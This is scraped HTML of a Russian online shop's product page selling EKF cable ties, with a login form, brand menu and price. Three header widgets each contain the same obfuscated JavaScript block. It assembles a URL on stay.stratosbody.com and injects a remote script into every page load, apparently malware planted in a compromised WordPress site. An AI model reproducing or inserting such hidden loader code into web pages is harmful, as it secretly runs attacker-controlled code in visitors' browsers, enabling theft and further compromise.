						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51973523.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82+P6.6+100+%D1%88%D1%82%2C+EKF%2C+4.6+x+160+%D0%BC%D0%BC%2C+%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D1%8B%D0%B9%2C+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9%2C+FlexLock+PROxima+SQplc-fl-ctsw-4.6%26%23215%3B160" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e429584381" /><input type="hidden" name="_wp_http_referer" value="/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-3-6-x-140-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-3-6x140/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-3-6-x-140-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-3-6x140/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51713453-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51713453-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51713453-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51713453-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51713453-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51713453-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51713453-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51713453.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-3-6-x-140-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-3-6x140/" class="wd-entities-title">
									Хомут P6.6 100 шт EKF, 3.6 x 140 мм, стандартный, белый, FlexLock PROxima, SQplc-fl-ctsw-3.6x140								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">134,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-3-6-x-150-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-3-6x150/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-3-6-x-150-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-3-6x150/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51266498-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51266498-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51266498-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51266498-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51266498-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51266498-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51266498-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51266498.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-3-6-x-150-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-3-6x150/" class="wd-entities-title">
									Хомут P6.6 100 шт EKF, 3.6 x 150 мм, стандартный, белый, FlexLock PROxima SQplc-fl-ctsw-3.6x150								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">175,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-8756" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-8756 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51973523-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51973523.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="51973523" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51973523.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51973523.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51973523-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51973523-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51973523-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51973523-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51973523-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51973523-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51973523-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51973523.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Хомут P6.6 100 шт, EKF, 4.6 x 160 мм, стандартный, белый, FlexLock PROxima SQplc-fl-ctsw-4.6&#215;160
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>216,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697144a859209">Хомут P6.6 100 шт, EKF, 4.6 x 160 мм, стандартный, белый, FlexLock PROxima SQplc-fl-ctsw-4.6x160 quantity</label>
		<input
			type="number"
			id="quantity_697144a859209"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="8756" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8756" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">16059242</span></span>

	
